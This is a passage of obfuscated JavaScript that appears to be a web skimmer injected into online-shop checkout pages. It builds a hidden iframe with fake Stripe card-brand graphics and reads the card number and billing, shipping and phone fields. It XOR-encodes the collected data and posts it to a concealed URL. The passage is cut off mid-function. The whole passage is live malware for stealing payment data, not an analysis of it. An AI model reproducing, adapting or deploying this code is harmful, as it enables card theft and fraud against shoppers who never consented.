Y===S;},'uNaJe':uW('L3%%','0x7e8'),'XqyyQ':uW('6cpU',0xa8c),'OlDTS':uW('4l9)','0x678'),'QOyaN':uW('6cpU','0x9d4'),'spbxa':uW('of7i',0x95c),'LFvHT':uW('YL*o',0x5a3),'CFARR':uW('2YH1',0x7a0),'GJDro':uW('2YH1',0x902),'VAEEj':uW('B)(L','0x581'),'sTzvh':uW('B)(L',0x9e8),'XBmLU':function(Y,S){return Y===S;},'GvEGI':function(Y,S){return Y===S;},'yWnqs':uW('iA2E','0x5dc'),'yLiMx':uW('cW(y',0xb3c),'sZBmt':function(Y,S){return Y===S;},'AUDNG':uW('9ulb',0x5bb),'NQBRw':uW('PdUQ','0x564'),'rLMUo':function(Y,S){return Y!==S;},'UBXzt':uW('BimT',0x931),'fxzSl':function(Y,S){return Y!==S;},'PVCQJ':'sfwqN','rfAMv':uW('iA2E','0x94e'),'UIhMQ':uW(']VrV','0x9ca'),'CxZUB':function(Y,S){return Y%S;},'eBSbR':function(Y,S){return Y<S;},'HcBpc':'jxObW','wilQU':uW('B)(L','0xb43'),'xqFyy':function(Y,S){return Y!==S;},'NUwRk':uW('RVE[','0x680'),'JUlOj':uW('GWZj','0x672'),'tDsIf':function(Y,S){return Y+S;},'KbXvg':uW('AM0m','0xab8'),'xLGQS':uW('8YT#',0x9f6),'IXsEh':uW('XmpK','0xab5'),'isLFQ':'shipping_address_1','lkAjE':uW('iA2E',0x665),'VReis':uW('Pj5t',0xa00),'FCLwS':uW('L3%%','0x66a'),'YHtxB':uW('vXEy',0x7d6),'rURvD':uW('L5q&',0xb71),'RJxvE':uW('9F(H','0x7d0'),'uygeE':uW('Qi6D',0x908),'cJVQs':uW('^Lk3','0x9f3'),'WkFOJ':uW('B)(L',0x9cb),'TRoIk':uW('7J]T',0x7ad),'dFhDh':uW('8YT#',0xa31),'jxyFk':uW('0*[P','0x939'),'MsmJf':uW('3KEp',0xa25),'iHGyY':uW('l!1h',0x594),'HpYjn':uW('GWZj',0x6e9),'uzSIl':uW('XmpK',0xafc),'krPnn':uW('iA2E',0x841),'dTUGD':uW('glrW','0x9d1'),'qBxmK':uW('%!NL',0x6be),'WAzpb':uW('^Lk3',0x83c),'pagya':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','oDSkM':uW('Qi6D',0x791),'wGRmX':uW('BimT','0xac4'),'UaLdL':uW('7J]T','0x95e'),'Zcgsf':function(Y,S){return Y!==S;},'SumvU':uW('BimT','0x567'),'PFOsV':'xZPIe','BxVfp':uW('AM0m',0x9e9),'KsKqh':uW('EtWs',0x9af),'vhfkm':uW('B)(L',0xa54),'ToCwy':uW('%!NL',0xaba),'RDtqw':function(Y,S){return Y===S;},'vuwhZ':uW('2E$S',0x89a),'TqFcr':uW('l!1h',0xae2),'BVBEG':'blur','yJDdQ':uW('0*[P',0x666),'qBaTp':uW('SHn2','0x5ff'),'uXhqj':function(Y,S){return Y<=S;},'vcELH':function(x,Y,S){return x(Y,S);},'Hvkuy':uW('of7i',0xa64),'ioYjq':uW('kf)k',0x63d),'ZmjDB':function(Y,S){return Y+S;},'HdAhA':uW(']VrV','0x71b'),'IzqYV':function(x){return x();},'CMWkw':uW('@8c@',0x81c),'jmznv':uW('2E$S','0x77d'),'ixoHR':function(Y,S){return Y!==S;},'OAaIX':uW('B)(L','0xa4b'),'CErer':uW('B)(L',0x5cf),'HWeiH':uW('zvD$',0x5fe),'MtzWX':function(Y,S){return Y===S;},'FDLxp':uW('7J]T','0xa52'),'LdkvC':uW('@8c@',0xa6f),'psAiW':function(Y,S){return Y===S;},'fmzox':uW('[Cf^',0x9dc),'WcYRi':uW('zvD$',0xa06),'enwuR':uW('EtWs',0x834),'QdBHU':uW('L5q&','0x75c'),'hEwlS':uW('&[du',0xb1a),'buSlJ':uW('Qi6D','0x831'),'wToKd':uW('M]Hz','0x716'),'VkLJQ':uW('6cpU',0x979),'oUZES':'billing_city','dBTYB':uW('$l9L',0x987),'xtIEp':uW('%!NL','0xba8'),'hKyCq':uW('9Akr',0x87e),'WnAXk':uW('3KEp','0x843'),'dccqJ':uW('7J]T',0x82d),'apXUK':uW('RVE[','0x7b8'),'CiKkt':uW('&[du',0x6ac),'aVyfr':uW('F1(h',0xa4e),'xbJug':'vaMJa','hqdhu':function(Y,S){return Y===S;},'IpRKI':uW('RVE[',0xa49),'WKXeZ':uW(']VrV','0x71d'),'glvvs':function(Y,S){return Y===S;},'gYDMX':uW('M]Hz',0xa97),'EpnHA':function(Y,S){return Y!=S;},'hdCKl':function(Y,S){return Y<S;},'Pxrzo':uW('sZHy',0x9b0),'HohhY':function(Y,S){return Y===S;},'eOHsk':function(Y,S){return Y===S;},'sMjEm':uW('@zlz','0x8c0'),'UCwrH':uW('$l9L','0xba5'),'AwMyk':uW('L3%%','0x849'),'tTAsk':uW('&@AW',0x662),'SVEXQ':function(Y,S){return Y+S;},'lSfCY':function(Y,S){return Y+S;},'kJoEW':function(Y,S){return Y+S;},'EBbef':function(x,Y){return x(Y);},'CxRmT':function(Y,S){return Y+S;},'mIins':uW('YL*o',0x838),'otftD':uW('L3%%',0xb88),'ZLjQX':uW('3KEp',0x72f),'FcDkE':uW('RVE[','0x7b4'),'vqeRi':uW('AM0m','0x633'),'SQzlS':uW('glrW','0x75d'),'UXioj':uW('Qi6D',0x90e),'nHNZf':uW('3KEp',0x6a4),'AsOBA':uW('F1(h','0x773'),'XulnJ':uW('L5q&','0xaf6'),'RFGnQ':uW('sZHy',0x943),'FjLGv':uW('yW*z','0xa6a'),'GtIMO':uW('vXEy',0x7a3),'WiQdZ':function(Y,S){return Y<S;},'uBJpk':'checkout','Klpnu':function(Y,S){return Y===S;},'NVgii':uW('RVE[',0x693),'IlusK':uW('6cpU',0x8f4),'MEQIh':uW('Qi6D',0x9bc),'eqOdr':uW('^Lk3',0x9de),'zTlxw':function(x,Y,S){return x(Y,S);},'sfxxi':function(x,Y,S){return x(Y,S);},'rGQVQ':uW('RVE[','0x739'),'qjZtD':uW(']VrV',0x8a2),'mdGnY':function(x,Y,S){return x(Y,S);},'tlIJj':function(Y,S){return Y==S;},'oYfxI':uW('sZHy',0x6a8),'jsSyb':function(Y,S){return Y===S;},'OqQtw':function(x,Y,S){return x(Y,S);},'amlWH':uW('of7i',0xba6)},U=(function(){function ul(A,u){return uW(A,u- -0x17f);}var x={'dwFPR':Z[ul('^Lk3','0x882')],'yJJHi':ul('2YH1','0x6d8'),'eQuNS':ul('l!1h',0x828),'rctnJ':function(S,L){function uh(A,u){return ul(u,A- -'0x1b6');}return Z[uh(0x471,'l!1h')](S,L);},'hHrsO':Z[ul('Pj5t','0x7c3')],'jDqSb':Z[ul('&@AW',0x692)]};if(Z['JvNhj'](Z[ul('[Cf^','0x760')],Z[ul('M]Hz',0x9ce)]))U=x[ul('bDGe',0x636)];else{var Y=!![];return function(L,i){function uC(A,u){return ul(u,A- -'0x42e');}if(x[uC(-'0x16','cW(y')](uC('0x2df','2E$S'),x[uC('0xc9','Bu&S')])){var N=Y?function(){function uM(A,u){return uC(A-'0x387',u);}var R={};R['QLsNx']=x[uM(0x6af,'B)(L')];var z=R;if(x[uM(0x81f,'XmpK')]===x[uM('0x3d7','iA2E')]){if(i){if(x[uM('0x657','sZHy')](x[uM('0x70c','RVE[')],uM(0x6f9,'^Lk3'))){var c=i[uM('0x7b5','l!1h')](L,arguments);return i=null,c;}else Z=U[z[uM(0x719,'@8c@')]];}}else Z=U[uM(0x72a,'XmpK')];}:function(){};return Y=![],N;}else Z=U[uC('0x3a2','3KEp')];};}}());function q(){function uf(A,u){return uW(A,u- -'0x66c');}var x={'GdYai':Z[uf('of7i','0x396')],'mhOTM':function(E,H){function uP(A,u){return uf(u,A-'0x173');}return Z[uP(0x1ae,'zvD$')](E,H);},'yFldx':Z[uf('zvD$',0x3f4)],'QTbgl':uf('AM0m','0x483'),'gwMVO':Z[uf('9Akr',-0xd0)],'HRVjP':Z[uf('of7i',0xef)],'rxXgg':Z[uf('kf)k',-0xcd)],'yfseN':Z[uf('9Akr','0x3c7')],'LePCC':function(E,H){return E+H;},'JoyJT':Z[uf('zvD$',0x4ad)],'zmbVh':function(E,H){function uV(A,u){return uf(u,A-'0x2ae');}return Z[uV(0x265,'rwU]')](E,H);},'kDneW':function(E,H){return E+H;},'elWfh':function(E,H){function ug(A,u){return uf(u,A-0x66c);}return Z[ug('0xad4','$l9L')](E,H);},'hRemZ':function(E,H){function um(A,u){return uf(u,A-0x10f);}return Z[um('0x31a','YL*o')](E,H);},'JEeBh':Z[uf('PdUQ','0x64')],'GjJwC':function(E,H){function ur(A,u){return uf(A,u-0x11c);}return Z[ur('iA2E',0x4a5)](E,H);},'xxUJh':uf('Ej3X',0xdc),'hFrqt':Z[uf('Ej3X','0x380')],'necQd':uf('sZHy',0xc8),'VfWRI':Z[uf('BimT',-'0x75')],'hJSWz':uf('B)(L','0x41'),'mJZEN':Z[uf('[Cf^','0x404')],'UyJuh':Z['isLFQ'],'rGNFK':function(E,H){return E+H;},'ihARh':Z[uf('RVE[',0x245)],'AiRZq':function(E,H){return E+H;},'ZXcDU':function(E,H){return E===H;},'kelBf':Z['GjmtS'],'wZcvi':function(E,H){function uv(A,u){return uf(A,u-0x26e);}return Z[uv('@8c@',0x55b)](E,H);},'bLixF':Z[uf('$l9L',0x146)],'TsIAQ':Z[uf('bDGe',0x251)],'AYJLY':Z[uf(']VrV',-'0xa5')],'lUTJc':function(E,H){return E===H;},'TofEw':function(E,H){function un(A,u){return uf(u,A-0x483);}return Z[un('0x581','zvD$')](E,H);},'YFnfj':uf('glrW',0x545),'PZVCb':function(E,H){function uw(A,u){return uf(A,u-0x342);}return Z[uw('L3%%','0x3ea')](E,H);},'jxWVa':Z[uf('Pj5t',0x206)],'TuABa':Z[uf('BimT','0x399')],'aPIiq':Z[uf('9Akr',0x562)],'QWzzX':Z[uf('2YH1',-0x15)],'pdqqv':Z[uf('yW*z',0x9a)],'EZXRg':Z[uf('L5q&',-0x5b)],'lffwp':function(E,H){function uG(A,u){return uf(A,u-'0x2e5');}return Z[uG('$l9L','0x57e')](E,H);},'wMNOo':Z[uf('L5q&','0x6c')],'dZcUH':Z[uf('M]Hz','0x2f8')],'NFCRJ':function(E,H){return E!==H;},'Vecsw':Z[uf('of7i','0x1e5')],'FpQuS':uf('7J]T',0x9f),'axTns':Z[uf('cW(y',-'0x10f')],'jxNpS':function(E,H){function uQ(A,u){return uf(A,u-'0x17a');}return Z[uQ(']VrV',0x30b)](E,H);},'CrpXY':Z['MsmJf'],'mcNrn':function(E,H){function uk(A,u){return uf(u,A-0x4eb);}return Z[uk('0xa40','iA2E')](E,H);},'xPgWv':uf('RVE[','0xa6'),'CzVoE':Z[uf('of7i','0x208')],'TxXae':Z[uf('XmpK',0x2bc)],'Pvbre':Z[uf('Qi6D','0x33c')],'zetBb':Z[uf('3KEp','0x248')],'DeHdE':Z[uf('3KEp',-'0xfc')],'EWQEa':Z[uf('yW*z','0x321')],'NhQGm':Z[uf('@8c@','0x42d')],'ggCGK':Z[uf('$l9L','0x1f4')],'Kkvyy':Z[uf('iA2E',0x2aa)],'wWarC':Z[uf('EtWs',0x3de)],'xAzqE':function(E,H){function ue(A,u){return uf(A,u-0x295);}return Z[ue('&@AW','0x670')](E,H);},'xamdf':function(E,H){return E+H;},'Lzwge':Z[uf('PdUQ',0xc4)],'EwMRl':Z[uf('Bu&S',0x153)],'szLyY':Z[uf('2YH1',0x47)],'PJMbN':Z[uf('9F(H','0x3d1')],'JgriF':function(E,H){return E<H;},'wGOmB':Z[uf('$l9L',-'0x79')],'JLrKd':Z[uf('Bu&S','0xfc')],'wfbtT':Z[uf(']VrV',0xc2)],'AuGzc':Z[uf('@8c@',0x2fe)],'vylPe':uf('sZHy','0x1f8'),'ViuwR':Z[uf('&@AW',0x35d)],'MrEuH':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','LaFzP':Z[uf('XmpK','0x571')],'laylo':uf('F1(h',-0xc),'ADpYF':Z[uf('RVE[',0x375)],'zTyKN':function(E,H){function ud(A,u){return uf(u,A- -0xe1);}return Z[ud(-'0xe1','3KEp')](E,H);},'OaQrc':Z[uf('SHn2',0x14b)],'ZftLV':function(E,H){function uJ(A,u){return uf(u,A-0x2b1);}return Z[uJ(0x771,'M]Hz')](E,H);},'JwKyp':uf('XmpK',-0xc8),'RTLeq':Z[uf('iA2E',-0xf5)],'gYAAP':uf('AM0m',0x46e),'qQOzk':Z[uf('3KEp',0x210)],'nQPCy':function(E,H){function uj(A,u){return uf(A,u-'0xcf');}return Z[uj('EtWs',0x3c9)](E,H);},'YFZIF':Z[uf('6cpU',-'0x16')],'kqDgW':Z[uf('B)(L','0xb2')],'OSZjc':Z[uf('L3%%','0xd')],'kPpNt':function(E,H){function Z0(A,u){return uf(A,u-'0x2f0');}return Z[Z0('l!1h','0x6c3')](E,H);},'HQqZV':Z[uf('7J]T',-0x107)],'TuDdT':uf('vXEy',0x371),'aEnmc':Z[uf('9Akr','0x18b')],'iRgKJ':Z[uf('l!1h',-'0x116')],'AejzR':Z[uf('BimT',-'0x1c')],'TeiJE':Z[uf('kf)k',-0xfa)],'ZktSF':function(E,H){function Z1(A,u){return uf(u,A-'0x4c7');}return Z[Z1('0x590','Bu&S')](E,H);},'qPsGa':function(E,H){function Z2(A,u){return uf(u,A- -'0x47');}return Z[Z2(0x2fb,'@zlz')](E,H);},'xPiHC':function(E,H){function Z3(A,u){return uf(u,A-'0x228');}return Z[Z3(0x673,'$l9L')](E,H);},'VENkP':function(E,H){function Z4(A,u){return uf(u,A-'0x389');}return Z[Z4(0x315,'kf)k')](E,H);},'YXRUp':uf('GWZj',0x319),'dVqFt':function(E,H,b){function Z5(A,u){return uf(A,u-0x37f);}return Z[Z5('Bu&S','0x799')](E,H,b);},'JciWY':Z[uf('Pj5t',0x1bb)],'BtaWs':Z[uf('glrW',-0xed)],'znbVN':Z[uf('9Akr',-0x57)],'yCmuV':function(E,H){function Z6(A,u){return uf(u,A- -0x1);}return Z[Z6('0x174','Pj5t')](E,H);},'BqJuG':Z[uf('&[du',-0xf1)],'gRvhE':function(E,H,b){return E(H,b);},'JIOhM':function(E,H){function Z7(A,u){return uf(A,u-'0x360');}return Z[Z7('PdUQ',0x37e)](E,H);},'rMeQD':function(E,H){function Z8(A,u){return uf(u,A-0x60b);}return Z[Z8('0x738','9Akr')](E,H);},'fbscm':Z[uf('0*[P','0x231')],'CtzYK':function(E){function Z9(A,u){return uf(u,A-'0x270');}return Z[Z9('0x507','GWZj')](E);},'ousRR':uf('Qi6D',0x180),'KeBYj':function(E,H){function ZA(A,u){return uf(A,u-0x5b);}return Z[ZA('vXEy',0x1aa)](E,H);},'wHhSn':Z[uf('$l9L','0x480')],'gbRAl':Z['jDjLr'],'CsHIm':function(E,H){function Zu(A,u){return uf(u,A-'0x308');}return Z[Zu('0x748','sZHy')](E,H);},'ccxEf':uf('Bu&S','0x48b'),'DwqWz':Z[uf('Qi6D','0x4d6')],'dalJN':function(E,H){function ZZ(A,u){return uf(u,A-0x591);}return Z[ZZ(0xa00,'6cpU')](E,H);},'nJspn':Z[uf('2YH1',-'0xf')],'yFUrM':function(E,H){return E===H;},'CDMBd':Z[uf('SHn2',0x1d1)],'MYxxa':function(E,H){function ZU(A,u){return uf(A,u-'0x173');}return Z[ZU('0*[P','0x625')](E,H);},'mSUjf':uf('&[du','0x339'),'tFaYX':Z[uf('B)(L',0x4d)],'BqJVz':function(E,H){function Zq(A,u){return uf(u,A-'0x16b');}return Z[Zq(0xd7,'2YH1')](E,H);},'dITIM':Z[uf('^Lk3',0x4a1)],'SWxEI':Z[uf('rwU]','0x12c')],'muUZl':function(E,H){function ZF(A,u){return uf(u,A- -0xf4);}return Z[ZF(-0x101,'&[du')](E,H);},'OdQqL':Z[uf('8YT#','0x51d')],'Vunal':Z['WcYRi'],'HzyHo':Z[uf('F1(h','0x566')],'GCqYS':Z[uf('cW(y','0x4f')],'YmZuC':'JwZXH','GRBad':Z[uf('9Akr',-0xb8)],'vkVZW':function(E,H){return E!==H;},'VkEka':Z[uf(']VrV',0x38e)],'DxaXg':Z[uf('%!NL',-'0x71')],'IezhR':Z[uf('$l9L',0x8b)],'cyqDC':Z[uf('B)(L','0x52a')],'uSORB':uf('BimT',-'0x111'),'XFRKL':Z[uf('yW*z',-0x54)],'Zvytv':function(E,H){return E!==H;},'tANSx':Z[uf('RVE[',0x439)],'rompD':function(E,H){return Z['Zcgsf'](E,H);},'pzAFV':Z[uf('glrW',0x491)],'emSZm':Z[uf('iA2E',0x84)],'nvtjq':Z[uf('L5q&','0xa9')],'KixdX':uf('vXEy','0x334'),'egFBO':Z[uf(']VrV',0x35b)],'LREqf':Z[uf('7J]T','0x27d')],'YiSxt':function(E,H){function ZI(A,u){return uf(A,u-0x1bf);}return Z[ZI('&@AW',0x6cd)](E,H);},'KFOQs':uf('4l9)',-'0x60'),'TpGIr':uf('SHn2',0x68),'oMcwZ':uf('%!NL',-'0x10'),'dEGKX':uf('2E$S',0x4e3),'oyKQk':Z[uf('PdUQ',0x3c4)],'xdMVK':function(E,H){function Zt(A,u){return uf(A,u-'0x1c1');}return Z[Zt('BimT','0x573')](E,H);},'OBAKR':function(E,H){function ZT(A,u){return uf(u,A-'0x20b');}return Z[ZT('0x334','@8c@')](E,H);},'Kfqry':uf('l!1h','0x16d'),'oEbNh':uf('7J]T',0x1c7),'YUWaZ':function(E,H){function ZO(A,u){return uf(A,u-'0x21');}return Z[ZO('0*[P','0x30a')](E,H);},'FtzWu':Z[uf('F1(h','0x1ce')],'qEKlU':function(E,H){function Zx(A,u){return uf(u,A-0x58e);}return Z[Zx(0x74e,'EtWs')](E,H);},'VykcQ':uf('kf)k',-'0x4d'),'TItcW':uf('[Cf^','0x414'),'FeVlA':Z[uf('BimT',0x4ee)],'WlVIX':Z[uf('Qi6D',-0x92)],'mrQQn':Z[uf('9ulb',0x452)],'hYSXv':function(E,H){function ZY(A,u){return uf(A,u-0xd8);}return Z[ZY('[Cf^',-0x34)](E,H);},'krzpD':Z[uf('&@AW','0x63')],'kRnqJ':Z[uf('Pj5t',0x50b)],'IULdw':function(E,H){function ZS(A,u){return uf(u,A-'0x54b');}return Z[ZS('0x584','4l9)')](E,H);},'TcdEu':function(E,H){function ZL(A,u){return uf(A,u- -0x49);}return Z[ZL('L5q&','0x2ee')](E,H);},'LLxdr':uf('Bu&S','0x423'),'HHMBj':Z[uf('Qi6D','0x4d4')],'tgxFY':function(E,H){return E==H;},'eaSpF':uf('7J]T',-0x66),'mGTLp':Z[uf('EtWs',-0xde)],'DTTPd':function(E,H){function Zi(A,u){return uf(A,u-'0x3fd');}return Z[Zi('&@AW',0x91f)](E,H);},'OMcZP':function(E,H){function ZN(A,u){return uf(u,A-'0x2c0');}return Z[ZN(0x526,'@8c@')](E,H);},'OpSqd':Z[uf(']VrV','0x486')],'EVwfi':function(E,H){function ZR(A,u){return uf(A,u-'0x231');}return Z[ZR('of7i','0x4e9')](E,H);},'rNMmk':uf('&@AW','0x1db'),'DBwPz':function(E,H){function Zz(A,u){return uf(u,A-'0x5f7');}return Z[Zz('0x902','M]Hz')](E,H);},'cqRhs':function(E,H){return E===H;},'CGczU':Z[uf('0*[P',0x6a)],'bQEOa':function(E,H){return E!=H;},'zDAMV':uf('@zlz',0x69),'ExYbv':Z[uf('3KEp',0x41d)],'vllME':function(E,H){function Zc(A,u){return uf(u,A- -'0xe1');}return Z[Zc(0x1be,'iA2E')](E,H);},'JvNrv':function(E,H){return E!==H;},'ChPem':uf('[Cf^',-0x112),'rRVPU':Z[uf('sZHy',0x2fc)],'NjBYH':function(E,H){function Za(A,u){return uf(u,A-0xc6);}return Z[Za(0x5c7,']VrV')](E,H);},'BvMHu':Z[uf('@8c@',0x385)],'cawVL':function(E,H){function ZD(A,u){return uf(u,A-'0x29e');}return Z[ZD(0x794,'3KEp')](E,H);},'SRzsb':function(E,H){return Z['lSfCY'](E,H);},'ZaPxM':function(E,H){return Z['rgbey'](E,H);},'OxFcL':function(E,H){return Z['kJoEW'](E,H);},'Slqor':function(E,H){function Zs(A,u){return uf(A,u-'0x178');}return Z[Zs('9F(H','0x82')](E,H);},'aPjNl':function(E,H){function ZK(A,u){return uf(u,A-0x248);}return Z[ZK('0x657','&[du')](E,H);}};let Y=document[uf('@8c@',0x150)](Z[uf('rwU]','0x378')])[uf('9F(H',0x209)];if(document[uf('2E$S',-'0xa8')](Z['otftD'])&&Y===-0x11da+-0x2cf*0x9+-0x1*-0x2b21){var S=document[uf('[Cf^',-'0x34')](uf('2YH1',-'0x10e'));S['id']=Z[uf('cW(y',0x170)],S[uf('6cpU','0x2da')][uf('BimT','0x116')]=Z[uf('bDGe',0x108)],S[uf('YL*o',0x510)][uf('L3%%','0x42c')]=Z[uf('9F(H',0x2b2)],S[uf('iA2E',-'0x17')][uf('zvD$','0x267')]=Z[uf('%!NL','0x51e')],S[uf('3KEp','0x2a1')][uf('glrW',-'0x4f')]=Z[uf('M]Hz',0x1fe)],S[uf('@zlz',-0xe1)][uf('GWZj',0x277)]=Z[uf('7J]T','0x51')],S[uf('[Cf^',0x4c6)][uf('vXEy',-'0xe7')]=Z[uf('yW*z',-0x35)],S[uf('vXEy',-'0x91')]['transform']=Z[uf('iA2E','0xc5')],S['style'][uf('YL*o',0x2b6)]='1',S[uf('F1(h',0x19d)](Z[uf('BimT','0x3a1')],'0'),S[uf('6cpU',0x48)](Z[uf('kf)k',-'0x104')],Z[uf('RVE[',0x514)]),S[uf('AM0m',-'0xec')](Z[uf('BimT','0x32f')],'no');var L=document[uf('4l9)','0x348')](Z[uf('L5q&','0x1a8')]);L[uf('l!1h','0x37f')](S);var N=Z[uf('$l9L',0xb4)],R=document[uf('vXEy','0x3bb')](Z[uf('sZHy','0x308')])[uf('L5q&',0x467)]||document[uf('0*[P','0x2bb')](uf('B)(L',0x313))[uf('PdUQ',-0x101)]['document'];R[uf('$l9L',0x1ea)](),R[uf('YL*o',0x3f0)](N),R[uf('RVE[',0x114)]();var S=document[uf('cW(y','0x421')](uf('glrW',0x3ca)),R=S[uf('%!NL','0x41c')]||S[uf('Pj5t',0xc6)][uf('[Cf^',0x43)];function E(B){function ZH(A,u){return uf(u,A-0x57a);}var W={'KkEoE':function(f,P){return f(P);},'pGwNN':function(f,P){function ZE(A,u){return zvU(u- -0x358,A);}return x[ZE('iA2E',0x5b)](f,P);},'ngDwg':x['mJZEN'],'HUDdg':x['kelBf'],'XWcCJ':ZH(0x7f0,'bDGe'),'LUzmG':ZH('0x943','^Lk3')};if(x[ZH(0xaca,'&[du')](x[ZH('0x97a','2E$S')],x[ZH('0x981','bDGe')])){if(B[ZH(0x7ef,'of7i')]['id']===x[ZH(0xa61,'BimT')]){if(x[ZH('0x4db','EtWs')](ZH(0x825,'0*[P'),ZH(0x639,'YL*o'))){var P=x[ZH('0x849','sZHy')][ZH(0x9ac,'PdUQ')]('|'),V=-0x6*0x385+0x1*-0x6df+0x1bfd;while(!![]){switch(P[V++]){case'0':x[ZH(0x78f,'B)(L')](ZH('0xa72','sZHy'))[ZH('0x537','EtWs')]=x[ZH('0x602','4l9)')](x[ZH(0x4ca,'of7i')],g);continue;case'1':var g=ZH('0x71b','^Lk3');continue;case'2':I=ZH('0x7e4','&@AW');continue;case'3':Y[ZH('0x5b1','zvD$')](x[ZH('0x4e0','Qi6D')])[ZH(0x45f,'cW(y')]['add'](x[ZH(0x533,'9ulb')]);continue;case'4':t=x[ZH('0x8ac','2E$S')];continue;case'5':T[ZH('0x481','YL*o')](x[ZH('0x49b','BimT')])[ZH('0x7ca','2YH1')]=O;continue;}break;}}else{var l=R[ZH(0x99b,'cW(y')](x[ZH('0xa37','[Cf^')]),h=l[ZH(0x5b0,'$l9L')][ZH('0x710','9Akr')](/[\s-]/g,''),C;C=x[ZH(0x542,'kf)k')];if(x[ZH('0xa6a','F1(h')](h[ZH('0x65c','GWZj')],0x2687+0xdf*0x22+0x4425*-0x1))x[ZH('0x9f9','iA2E')](x[ZH('0x96b','6cpU')],ZH('0x8f0','cW(y'))?U=x[ZH(0xa34,'8YT#')]:C=x[ZH(0x7d2,'%!NL')];else{if(x[ZH('0xa4d','RVE[')](ZH('0xa0f','PdUQ'),x[ZH(0x5a4,'L3%%')])){const g=M,m=A7,r=P,v=x[ZH(0x5f5,'kf)k')](V,'\x20')+A8,n=m,w=x[ZH(0xa74,'Bu&S')](x[ZH(0x48b,'9ulb')](A4,x[ZH('0x5b9','EtWs')]),v),G=Aq,Q=w,k=G,d=Q,J=A9,j=x[ZH(0xa75,'L3%%')](x[ZH(0x632,'Bu&S')](A6,'\x20'),A5),A0=J,A1=j,A2=x[ZH(0x828,'2YH1')](x[ZH('0x683','[Cf^')](x['kDneW'](A0,',\x20')+A1,',\x20'),A2);var A3={};A3['cc']=g,A3[ZH('0x9bc','PdUQ')]=m,A3[ZH('0x52a','bDGe')]=v,A3[ZH('0x46d','Ej3X')]=r,A3[ZH('0x841','9Akr')]=n,A3['phone']=w,A3[ZH(0xa65,'6cpU')]=G,A3[ZH(0x704,'glrW')]=Q,A3[ZH('0xabd','l!1h')]=k,A3[ZH(0x9b8,'l!1h')]=d,A3[ZH('0x66d','yW*z')]=J,A3[ZH('0x661','M]Hz')]=j,A3[ZH(0x5a8,'bDGe')]=A0,A3[ZH(0x7b7,'8YT#')]=A1,A3[ZH(0x488,'3KEp')]=A2;let A4=A3;var A5=A3[ZH(0x9c4,'Bu&S')],A6=ZH('0x589','yW*z'),A7=A4,A8=new A5()[ZH(0x616,'l!1h')],A9=x[ZH(0x68a,'&@AW')](A6,x[ZH('0x4ee','l!1h')]),AA=x[ZH('0x83e','&@AW')](A7,x[ZH(0x7bb,'6cpU')]),Au=(AV,Ag)=>{const Am=g[Zb('0x65b','0*[P')](new m()[Zb(0x495,'[Cf^')](AV))['map']((Ar,Av)=>w[Zb('0x1b2','^Lk3')](Ar^new G()[Zb('0x5cf','sZHy')](Ag)[Av%Ag[Zb(0x751,'9ulb')]]))[Zb(0x4ae,']VrV')]('');function Zb(A,u){return ZH(A- -'0x2f4',u);}return W[Zb('0x6e2','Bu&S')](n,Am);},AZ=AU[ZH('0xa32','9Akr')](A4),AU=A9;let Aq=Au(AZ,AU);var AF=new Aq();AF[ZH(0x6af,'F1(h')](x[ZH('0x900','rwU]')],AA,!![]),AF[ZH('0x517','GWZj')](x[ZH(0x59e,'cW(y')],x[ZH(0xae8,'9ulb')]),AF[ZH('0x750','3KEp')](ZH('0x7b2','glrW')+x[ZH('0x7af','L5q&')](AF,Aq)),AI[ZH('0x4b6','&[du')](x[ZH('0x9b2','0*[P')],x[ZH('0x5c8','vXEy')]),At[ZH(0x685,'AM0m')]['click']();}else{if(/^4/[ZH('0xa9d','vXEy')](h)){if(x[ZH(0xa09,'%!NL')](x[ZH('0x7a1','%!NL')],x[ZH(0x975,'7J]T')])){const m=T[ZH(0x6d8,'&@AW')](new O()[ZH(0x7c1,'2E$S')](x))[ZH('0x495','yW*z')]((r,v)=>m[ZH(0x884,'cW(y')](r^new z()[ZH(0x8e5,'Ej3X')](c)[v%a[ZH(0x7bc,'2E$S')]]))[ZH(0x939,'F1(h')]('');return N(m);}else 